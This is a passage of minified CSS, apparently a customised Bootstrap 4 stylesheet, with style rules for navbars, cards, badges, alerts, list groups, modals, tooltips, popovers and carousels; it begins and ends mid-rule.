.show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.1875rem}.card>hr{margin-left:0;margin-right:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.1875rem;border-top-right-radius:.1875rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-left-radius:.1875rem;border-bottom-right-radius:.1875rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.75rem 1.25rem}.card-header:first-child{border-radius:calc(.1875rem - 1px) calc(.1875rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{background-color:#fff;border-top:1px solid rgba(0,0,0,.125);padding:.75rem 1.25rem}.card-footer:last-child{border-radius:0 0 calc(.1875rem - 1px) calc(.1875rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.75rem}.card-header-pills,.card-header-tabs{margin-left:-.625rem;margin-right:-.625rem}.card-img-overlay{bottom:0;left:0;padding:1.25rem;position:absolute;right:0;top:0}.card-img{border-radius:calc(.1875rem - 1px);width:100%}.card-img-top{border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px);width:100%}.card-img-bottom{border-bottom-left-radius:calc(.1875rem - 1px);border-bottom-right-radius:calc(.1875rem - 1px);width:100%}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:768px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-bottom:0;margin-left:15px;margin-right:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:768px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:768px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{background-color:transparent;border-radius:.1875rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:.75rem 1rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:"/";display:inline-block;padding-right:.5rem}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{border-radius:.1875rem;display:-ms-flexbox;display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#00a1e0;display:block;line-height:1.25;margin-left:-1px;padding:.5rem .75rem;position:relative}.page-link:hover{background-color:#e9ecef;border-color:#dee2e6;color:#006a94;text-decoration:none;z-index:2}.page-link:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25);outline:0;z-index:2}.page-item:first-child .page-link{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;margin-left:0}.page-item:last-child .page-link{border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem}.page-item.active .page-link{background-color:#00a1e0;border-color:#00a1e0;color:#fff;z-index:1}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;cursor:auto;pointer-events:none}.pagination-lg .page-link{font-size:1.25rem;line-height:1.5;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem}.pagination-sm .page-link{font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem}.badge{border-radius:.1875rem;display:inline-block;font-size:75%;font-weight:700;line-height:1;padding:.25em .4em;text-align:center;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{-webkit-transition:none;transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{border-radius:10rem;padding-left:.6em;padding-right:.6em}.badge-primary{background-color:#00a1e0;color:#fff}a.badge-primary:focus,a.badge-primary:hover{background-color:#007cad;color:#fff}a.badge-primary.focus,a.badge-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5);outline:0}.badge-secondary{background-color:#6c757d;color:#fff}a.badge-secondary:focus,a.badge-secondary:hover{background-color:#545b62;color:#fff}a.badge-secondary.focus,a.badge-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);outline:0}.badge-success{background-color:#419500;color:#fff}a.badge-success:focus,a.badge-success:hover{background-color:#2b6200;color:#fff}a.badge-success.focus,a.badge-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.5);box-shadow:0 0 0 .2rem rgba(65,149,0,.5);outline:0}.badge-info{background-color:#17a2b8;color:#fff}a.badge-info:focus,a.badge-info:hover{background-color:#117a8b;color:#fff}a.badge-info.focus,a.badge-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5);outline:0}.badge-warning{background-color:#ffc107;color:#212529}a.badge-warning:focus,a.badge-warning:hover{background-color:#d39e00;color:#212529}a.badge-warning.focus,a.badge-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5);outline:0}.badge-danger{background-color:#e60000;color:#fff}a.badge-danger:focus,a.badge-danger:hover{background-color:#b30000;color:#fff}a.badge-danger.focus,a.badge-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.5);box-shadow:0 0 0 .2rem rgba(230,0,0,.5);outline:0}.badge-light{background-color:#f8f9fa;color:#212529}a.badge-light:focus,a.badge-light:hover{background-color:#dae0e5;color:#212529}a.badge-light.focus,a.badge-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5);outline:0}.badge-dark{background-color:#343a40;color:#fff}a.badge-dark:focus,a.badge-dark:hover{background-color:#1d2124;color:#fff}a.badge-dark.focus,a.badge-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5);outline:0}.jumbotron{background-color:#e9ecef;border-radius:.1875rem;margin-bottom:2rem;padding:2rem 1rem}@media (min-width:768px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{border-radius:0;padding-left:0;padding-right:0}.alert{border:1px solid transparent;border-radius:.1875rem;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0}.alert-primary{background-color:#ccecf9;border-color:#b8e5f6;color:#005474}.alert-primary hr{border-top-color:#a1ddf3}.alert-primary .alert-link{color:#002f41}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#d9eacc;border-color:#cae1b8;color:#224d00}.alert-success hr{border-top-color:#bdd9a6}.alert-success .alert-link{color:#0b1a00}.alert-info{background-color:#d1ecf1;border-color:#bee5eb;color:#0c5460}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{background-color:#fff3cd;border-color:#ffeeba;color:#856404}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{background-color:#facccc;border-color:#f8b8b8;color:#780000}.alert-danger hr{border-top-color:#f6a1a1}.alert-danger .alert-link{color:#450000}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d6d8d9;border-color:#c6c8ca;color:#1b1e21}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{background-color:#e9ecef;border-radius:.1875rem;font-size:.75rem;height:1rem;overflow:hidden}.progress,.progress-bar{display:-ms-flexbox;display:flex}.progress-bar{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;background-color:#00a1e0;color:#fff;justify-content:center;text-align:center;-webkit-transition:width .6s ease;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#212529}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:block;margin-bottom:-1px;padding:.75rem 1.25rem;position:relative}.list-group-item:first-child{border-top-left-radius:.1875rem;border-top-right-radius:.1875rem}.list-group-item:last-child{border-bottom-left-radius:.1875rem;border-bottom-right-radius:.1875rem;margin-bottom:0}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#00a1e0;border-color:#00a1e0;color:#fff;z-index:2}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem;margin-right:0}@media (min-width:375px){.list-group-horizontal-xs{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xs .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-xs .list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-xs .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem;margin-right:0}}@media (min-width:768px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem;margin-right:0}}@media (min-width:1024px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem;margin-right:0}}@media (min-width:1200px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem;margin-right:0}}@media (min-width:1440px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem;margin-right:0}}.list-group-flush .list-group-item{border-left:0;border-radius:0;border-right:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0;margin-bottom:0}.list-group-item-primary{background-color:#b8e5f6;color:#005474}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#a1ddf3;color:#005474}.list-group-item-primary.list-group-item-action.active{background-color:#005474;border-color:#005474;color:#fff}.list-group-item-secondary{background-color:#d6d8db;color:#383d41}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#c8cbcf;color:#383d41}.list-group-item-secondary.list-group-item-action.active{background-color:#383d41;border-color:#383d41;color:#fff}.list-group-item-success{background-color:#cae1b8;color:#224d00}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{background-color:#bdd9a6;color:#224d00}.list-group-item-success.list-group-item-action.active{background-color:#224d00;border-color:#224d00;color:#fff}.list-group-item-info{background-color:#bee5eb;color:#0c5460}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{background-color:#abdde5;color:#0c5460}.list-group-item-info.list-group-item-action.active{background-color:#0c5460;border-color:#0c5460;color:#fff}.list-group-item-warning{background-color:#ffeeba;color:#856404}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{background-color:#ffe8a1;color:#856404}.list-group-item-warning.list-group-item-action.active{background-color:#856404;border-color:#856404;color:#fff}.list-group-item-danger{background-color:#f8b8b8;color:#780000}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{background-color:#f6a1a1;color:#780000}.list-group-item-danger.list-group-item-action.active{background-color:#780000;border-color:#780000;color:#fff}.list-group-item-light{background-color:#fdfdfe;color:#818182}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{background-color:#ececf6;color:#818182}.list-group-item-light.list-group-item-action.active{background-color:#818182;border-color:#818182;color:#fff}.list-group-item-dark{background-color:#c6c8ca;color:#1b1e21}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{background-color:#b9bbbe;color:#1b1e21}.list-group-item-dark.list-group-item-action.active{background-color:#1b1e21;border-color:#1b1e21;color:#fff}.close{color:#000;float:right;font-size:1.5rem;font-weight:700;line-height:1;opacity:.5;text-shadow:0 1px 0 #fff}@media (max-width:1200px){.close{font-size:calc(1.275rem + .3vw)}}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;padding:0}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:1050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;-ms-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem)}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.1875rem;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;border-bottom:1px solid #dee2e6;border-top-left-radius:.1875rem;border-top-right-radius:.1875rem;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem;position:relative}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;border-bottom-left-radius:.1875rem;border-bottom-right-radius:.1875rem;border-top:1px solid #dee2e6;justify-content:flex-end;padding:1rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media (min-width:768px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:1200px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1440px){.modal-xl{max-width:1140px}}.tooltip{display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:.1875rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1060;word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.1875rem}.popover,.popover .arrow{display:block;position:absolute}.popover .arrow{height:.5rem;margin:0 .1875rem;width:1rem}.popover .arrow:after,.popover .arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem + -1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{height:1rem;left:calc(-.5rem + -1px);margin:.1875rem 0;width:.5rem}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem + -1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f7f7f7;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{height:1rem;margin:.1875rem 0;right:calc(-.5rem + -1px);width:.5rem}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem .75rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:.5rem .75rem}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade 